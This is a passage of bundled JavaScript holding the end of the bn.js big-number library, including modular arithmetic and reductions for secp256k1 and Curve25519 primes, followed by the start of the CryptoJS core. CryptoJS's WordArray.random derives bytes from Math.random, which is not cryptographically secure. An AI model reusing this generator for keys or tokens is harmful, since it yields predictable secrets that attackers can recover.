            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        // This is reduced incarnation of the binary EEA
        // above, designated to invert members of the
        // _prime_ fields F(p) at a maximal speed
        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;

        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            /**
             * Creates a copy of this word array.
             *
             * @return {WordArray} The clone.
             *
             * @example
             *
             *     var clone = wordArray.clone();
             */
            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            /**
             * Creates a word array filled with random bytes.
             *
             * @param {number} nBytes The number of random bytes to generate.
             *
             * @return {WordArray} The random word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.random(16);
             */
            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        /**
         * Latin1 encoding strategy.
         */
        var Latin1 = C_enc.Latin1 = {
            /**
             * Converts a word array to a Latin1 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Latin1 string.
             *
             * @static
             *
             * @example
             *
             *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            /**
             * Converts a Latin1 string to a word array.
             *
             * @param {string} latin1Str The Latin1 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String);
             */
            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        /**
         * UTF-8 encoding strategy.
         */
        var Utf8 = C_enc.Utf8 = {
            /**
             * Converts a word array to a UTF-8 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-8 string.
             *
             * @static
             *
             * @example
             *
             *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray);
             */
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            /**
             * Converts a UTF-8 string to a word array.
             *
             * @param {string} utf8Str The UTF-8 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String);
             */
            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        /**
         * Abstract buffered block algorithm template.
         *
         * The property blockSize must be implemented in a concrete subtype.
         *
         * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0
         */
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            /**
             * Resets this block algorithm's data buffer to its initial state.
             *
             * @example
             *
             *     bufferedBlockAlgorithm.reset();
             */
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            /**
             * Adds new data to this block algorithm's buffer.
             *
             * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8.
             *
             * @example
             *
             *     bufferedBlockAlgorithm._append('data');
             *     bufferedBlockAlgorithm._append(wordArray);
             */
            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            /**
             * Processes available data blocks.
             *
             * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype.
             *
             * @param {boolean} doFlush Whether all blocks and partial blocks should be processed.
             *
             * @return {WordArray} The processed data.
             *
             * @example
             *
             *     var processedData = bufferedBlockAlgorithm._process();
             *     var processedData = bufferedBlockAlgorithm._process(!!'flush');
             */
            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
